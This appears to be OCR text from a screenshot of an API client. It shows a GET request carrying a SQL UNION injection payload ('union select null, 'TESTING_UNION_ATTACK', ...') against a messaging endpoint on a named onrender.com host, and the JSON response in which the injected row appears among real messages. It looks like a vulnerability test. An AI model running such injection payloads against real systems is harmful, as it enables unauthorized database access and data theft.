 GET https://previet.onrender.com/message/1 union select null, 'TESTING_UNION_ATTACK', null, null, null --
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Type Bearer Token
Token eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.ey...
The authorization header will be automatically generated when you send the
Body Cookies Headers (14) Test Results
Pretty Raw Preview Visualize JSON
6 "from": {
7 "id": 1
8 },
9 "to": {
10 "id": 3
11 }
12 },
13 {
14 "id": null,
15 "message": "TESTING_UNION_ATTACK",
16 "createdAt": null,
17 "from": {
18 "id": null
19 },
20 "to": {
21 "id": null
22 }
23 },
24 {
25 "id": 3,
26 "message": "how are you",
27 "createdAt": "2023-01-18T07:29:08.261Z",
28 "from": {
29 "id": 1
30 },
31 "to": {
32 "id": 3
33 }
34 },
35 {